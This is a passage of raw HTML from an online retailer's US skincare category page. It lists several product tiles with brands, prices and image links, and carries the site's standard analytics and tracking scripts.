        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000829708" value="{&quot;item_id&quot;:&quot;000829708&quot;,&quot;item_name&quot;:&quot;Prejuvenation Firming Bakuchiol Serum 50ml&quot;,&quot;item_brand&quot;:&quot;Dr.Jart+&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R618955006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:80,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/prejuvenation-firming-bakuchiol-serum-50ml-000829708.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000842510" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000842510',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000842510", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000842510">
    











<div id="000842510" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000842510"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0ddab9d2b20d746058dc716d52" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/clearing-scrub-100g-000842510.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000842510-R649126006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000842510-R649126006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000842510-R649126006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="SUQQU - Clearing Scrub 100g"
                     title="SUQQU - Clearing Scrub 100g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R649126006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/clearing-scrub-100g-000842510.html" title="Clearing Scrub 100g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>SUQQU</span>
        </h5>
    
</a>

            <a href="/us/clearing-scrub-100g-000842510.html" title="Clearing Scrub 100g">
    <h6 class="product-name mb-0">
        Clearing Scrub 100g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="56.0">
        
        $ 56.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000842510" value="{&quot;name&quot;:&quot;Clearing Scrub 100g&quot;,&quot;id&quot;:&quot;000842510&quot;,&quot;price&quot;:56,&quot;brand&quot;:&quot;SUQQU&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Masks &amp; exfoliators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R649126006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000842510" value="{&quot;item_id&quot;:&quot;000842510&quot;,&quot;item_name&quot;:&quot;Clearing Scrub 100g&quot;,&quot;item_brand&quot;:&quot;SUQQU&quot;,&quot;item_category&quot;:&quot;Masks &amp; exfoliators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R649126006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:56,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/clearing-scrub-100g-000842510.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000840012" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000840012',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000840012", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000840012">
    











<div id="000840012" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000840012"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="425a5e0c0197a7be6577e4f653" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/blue-diamond-super-serum-30ml-000840012.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000840012-R641498006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000840012-R641498006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000840012-R641498006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Omorovicza - Blue Diamond Super Serum 30ml"
                     title="Omorovicza - Blue Diamond Super Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R641498006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/blue-diamond-super-serum-30ml-000840012.html" title="Blue Diamond Super Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Omorovicza</span>
        </h5>
    
</a>

            <a href="/us/blue-diamond-super-serum-30ml-000840012.html" title="Blue Diamond Super Serum 30ml">
    <h6 class="product-name mb-0">
        Blue Diamond Super Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="490.0">
        
        $ 490.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000840012" value="{&quot;name&quot;:&quot;Blue Diamond Super Serum 30ml&quot;,&quot;id&quot;:&quot;000840012&quot;,&quot;price&quot;:490,&quot;brand&quot;:&quot;Omorovicza&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R641498006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000840012" value="{&quot;item_id&quot;:&quot;000840012&quot;,&quot;item_name&quot;:&quot;Blue Diamond Super Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Omorovicza&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R641498006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:490,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/blue-diamond-super-serum-30ml-000840012.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000846699" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000846699',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000846699", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000846699">
    











<div id="000846699" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000846699"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c9a94f9222da07e3b9dc84eab1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/vitabiome-active-skin-optimizer-100ml-000846699.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000846699-R660571006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000846699-R660571006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000846699-R660571006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Kat Burki - VitaBiome Active Skin Optimizer 100ml"
                     title="Kat Burki - VitaBiome Active Skin Optimizer 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R660571006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/vitabiome-active-skin-optimizer-100ml-000846699.html" title="VitaBiome Active Skin Optimizer 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Kat Burki</span>
        </h5>
    
</a>

            <a href="/us/vitabiome-active-skin-optimizer-100ml-000846699.html" title="VitaBiome Active Skin Optimizer 100ml">
    <h6 class="product-name mb-0">
        VitaBiome Active Skin Optimizer 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="98.0">
        
        $ 98.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000846699" value="{&quot;name&quot;:&quot;VitaBiome Active Skin Optimizer 100ml&quot;,&quot;id&quot;:&quot;000846699&quot;,&quot;price&quot;:98,&quot;brand&quot;:&quot;Kat Burki&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Mist&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R660571006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000846699" value="{&quot;item_id&quot;:&quot;000846699&quot;,&quot;item_name&quot;:&quot;VitaBiome Active Skin Optimizer 100ml&quot;,&quot;item_brand&quot;:&quot;Kat Burki&quot;,&quot;item_category&quot;:&quot;Facial Mist&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R660571006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:98,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/vitabiome-active-skin-optimizer-100ml-000846699.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000858036" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000858036',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
